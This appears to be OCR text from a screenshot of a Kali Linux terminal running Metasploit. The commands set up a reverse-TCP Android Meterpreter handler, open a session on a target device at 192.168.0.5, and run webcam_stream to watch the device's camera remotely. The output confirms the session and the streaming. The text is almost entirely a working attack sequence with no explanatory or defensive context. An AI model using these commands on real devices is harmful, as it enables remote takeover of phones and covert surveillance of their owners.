 root@kali: ~
File Edit View Search Terminal Help
+ -- --=[ 340 payloads - 35 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.0.4
LHOST => 192.168.0.4
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.0.4:4444
[*] Starting the payload handler...
[*] Sending stage (43586 bytes) to 192.168.0.5
[*] Meterpreter session 1 opened (192.168.0.4:4444 -> 192.168.0.5:37786) at 2015
-02-10 01:50:12 -0500
meterpreter > webcam_stream
[*] Starting...
[*] Preparing player...
[*] Opening player at: xbHzZPnR.html
[*] Streaming...
KALI LIN
File Edit View History Bookmarks
Metasploit webcam_stream - 1...
file:///root/xbHzZPnR.html
Most Visited Offensive Security
Target IP : 192.168.0.5
Start time : 2015-02-10 01:50:27 -0500
Status :
www.metasploit.com